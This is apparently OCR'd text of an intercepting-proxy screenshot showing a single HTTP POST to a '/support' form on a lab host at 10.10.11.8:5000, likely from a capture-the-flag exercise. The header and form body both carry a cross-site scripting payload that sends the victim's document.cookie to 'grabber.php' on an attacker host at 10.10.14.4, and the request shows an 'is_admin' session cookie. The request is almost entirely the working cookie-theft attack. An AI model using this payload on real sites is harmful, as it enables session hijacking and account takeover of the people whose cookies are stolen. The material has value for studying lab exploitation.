 Pretty Raw Hex \n Pretty Raw
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent:
<script>document.location='http://10.10.14.4/grabber.php?c='+document.cook
ie</script>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 163
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14
15 fname=admin&lname=admin&email=ruben%40ruben.com&phone=323&message=
dsadasdas
<script>document.location='http://10.10.14.4/grabber.php?c='+document.cook
ie</script>